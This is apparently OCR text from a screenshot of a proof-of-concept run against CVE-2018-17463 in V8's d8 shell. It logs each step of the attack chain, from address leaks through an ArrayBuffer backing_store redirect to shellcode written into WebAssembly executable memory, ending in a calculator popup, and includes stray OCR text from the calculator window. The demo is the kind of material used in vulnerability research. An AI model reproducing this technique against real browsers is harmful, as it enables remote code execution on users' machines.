 step 1: check whether vulnerability exists
[+] log: CVE-2018-17463 exists in the d8
step 2: find collision
[+] log: b6 & b25 are collision in directory
step 3: get address of JSFunciton
[+] log: 0x000037604b1a8d81
step 4: make ArrayBuffer's backing_store -> JSFunciton
[+] SharedFunctionInfo addr :0x000037604b1a8d49
step 5: make ArrayBuffer's backing_store ->  SharedFunctionInfo
[+] WasmExportedFunctionData addr :0x000037604b1a8d21
step 6: make ArrayBuffer's backing_store ->  WasmExportedFunctionData
[+] WasmInstanceObject addr :0x000037604b1a8b91
step 7: make ArrayBuffer's backing_store ->  WasmInstanceObject
[+] imported_function_targets addr :0x00005563a8f5e190
step 8: make ArrayBuffer's backing_store ->  imported_function_targets
[+] code addr :0x00003671907ad560
[+] log: step 9: make ArrayBuffer's backing_store ->  rwx_area
step 10: write shellcode for poping up a calculator
[+] Press Any key to execute Shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" t
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
Tr